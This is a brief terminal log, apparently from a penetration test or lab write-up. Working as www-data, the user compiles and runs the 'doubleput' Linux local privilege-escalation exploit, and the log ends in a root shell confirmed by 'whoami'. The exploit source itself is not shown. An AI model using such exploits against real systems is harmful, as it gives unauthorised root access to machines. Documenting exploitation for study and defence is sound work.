 $ chmod 777 compile.sh
$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
$ ls -la
total 60
drwxr-x--- 2 www-data www-data  4096 Jul  8 22:14 .
drwxr-xr-x 3 www-data www-data  4096 Jul  8 22:12 ..
-rwxrwxrwx 1 www-data www-data   155 Apr 26  2016 compile.sh
-rwxrwxrwx 1 www-data www-data 12336 Jul  8 22:14 doubleput
-rw-r----- 1 www-data www-data  4188 Apr 26  2016 doubleput.c
-rwxrwxrwx 1 www-data www-data  8028 Jul  8 22:14 hello
-rw-r----- 1 www-data www-data  2186 Apr 26  2016 hello.c
-rwxrwxrwx 1 www-data www-data  7524 Jul  8 22:14 suidhelper
-rw-r----- 1 www-data www-data   255 Apr 26  2016 suidhelper.c
$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
whoami
root